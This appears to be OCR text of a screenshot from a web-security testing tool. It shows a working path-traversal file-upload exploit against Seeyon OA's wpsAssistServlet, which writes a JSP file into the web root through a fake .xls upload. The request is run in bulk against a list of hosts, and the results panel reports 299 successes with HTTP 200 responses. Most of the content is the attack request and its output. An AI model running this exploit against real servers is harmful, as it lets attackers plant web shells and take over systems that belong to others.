 发送请求 高级配置 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/
webapps/ROOT/shzg.jsp&fileId=2 HTTP/1.1
2 Host ? : {{file:line(C:\Users\ \yakit-projects\temp\tmp912316820.txt)}}
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
4 Content-Length auto : 349
5 Content-Type: multipart/form-data; boundary=59229605f98b8cf290a7b8908b34616b
6 Accept-Encoding: gzip
7 Connection: close
8
9 --59229605f98b8cf290a7b8908b34616b
10 Content-Disposition: form-data; name="upload"; filename="123.xls"
11 Content-Type: application/vnd.ms-excel
12
13 <% out.println("hk_text");%>
14 --59229605f98b8cf290a7b8908b34616b--
Responses 成功[299] 失败[201] 提取响应数据 导出数据
请求 Method 状态 响应大小 Payloads 操作
284 POST 200 124
286 POST 200 124
56 POST 301 162
快速预览 请求 响应
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Fri, 18 Aug 2023 06:16:07 GMT
4 Connection: close
5 Server: SY8045
6 Content-Length: 124
7
8 {
9 "code": 200,
10 "data": {
11 "officeTransResultFlag": "Y",
12 "FileSize": "28"
13 },
14 "success": true
15 }